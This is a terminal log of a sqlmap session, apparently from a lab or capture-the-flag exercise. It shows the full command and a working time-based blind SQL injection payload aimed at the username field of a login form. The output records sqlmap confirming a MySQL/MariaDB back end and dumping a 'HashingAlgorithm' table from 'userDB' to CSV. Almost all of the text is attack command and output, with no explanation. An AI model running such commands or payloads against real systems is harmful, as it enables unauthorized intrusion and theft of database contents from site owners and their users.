 user@5171e9ca6651:~$ sqlmap -u "http://$ip:$port/login"  --data 'username=ausndbaiusdbniand&password=test' -C id,algo,round -T HashingAlgor
ithm -D userDB --dump  --batch --dbms MySQL -p username --technique=T
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused
by this program
[*] starting @ 13:03:05 /2024-08-19/
[13:03:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=ausndbaiusdbniand' AND (SELECT 8030 FROM (SELECT(SLEEP(5)))ixGy) AND 'vCDN'='vCDN&password=test
---
[13:03:05] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:03:10] [INFO] confirming MySQL
[13:03:10] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential dis
ruptions
[13:03:20] [INFO] adjusting time delay to 1 second due to good response times
[13:03:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[13:03:20] [INFO] fetching entries of column(s) 'algo,id,round' for table 'HashingAlgorithm' in database 'userDB'
[13:03:20] [INFO] fetching number of column(s) 'algo,id,round' entries for table 'HashingAlgorithm' in database 'userDB'
[13:03:20] [INFO] retrieved: 3
[13:03:23] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
bcrypt
[13:03:43] [INFO] retrieved: 1
[13:03:45] [INFO] retrieved: 16
[13:03:50] [INFO] retrieved: sha256
[13:04:06] [INFO] retrieved: 2
[13:04:09] [INFO] retrieved: 64
[13:04:17] [INFO] retrieved: blake2b_256
[13:04:50] [INFO] retrieved: 3
[13:04:53] [INFO] retrieved: 1
Database: userDB
Table: HashingAlgorithm
[3 entries]
+----+-------------+-------+
| id | algo        | round |
+----+-------------+-------+
| 1  | bcrypt      | 16    |
| 2  | sha256      | 64    |
| 3  | blake2b_256 | 1     |
+----+-------------+-------+
[13:04:55] [INFO] table 'userDB.HashingAlgorithm' dumped to CSV file '/home/user/.local/share/sqlmap/output/172.27.0.3/dump/userDB/HashingA
lgorithm.csv'
[13:04:55] [INFO] fetched data logged to text files under '/home/user/.local/share/sqlmap/output/172.27.0.3'
[*] ending @ 13:04:55 /2024-08-19/